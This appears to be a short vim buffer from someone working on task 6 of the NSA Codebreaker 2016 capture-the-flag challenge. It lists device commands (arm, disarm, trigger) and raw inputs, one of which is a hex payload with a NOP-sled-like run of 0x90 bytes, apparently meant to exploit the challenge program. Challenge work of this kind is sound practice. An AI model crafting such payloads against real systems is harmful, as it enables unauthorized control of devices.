 bernie@bernie-virtual-machine: /mnt/hgfs/projects/nsacodebreaker2016/task6
getserial
getstate
arm
disarm
trigger
raw -2071755727
raw -2073459836 9074100000007400ff0000abfa170c60abffabffabffabffabffabff74ffffff
00abff1790909090909090abf9199500
raw 11 1111
raw 11 1111
raw 11 1111
raw 11 1111
raw 11 1111
raw 11 1111
raw 11 1111
raw 11 1111
raw 11 1111
raw 11 1111
~
~
~
~
~
: 1,1 All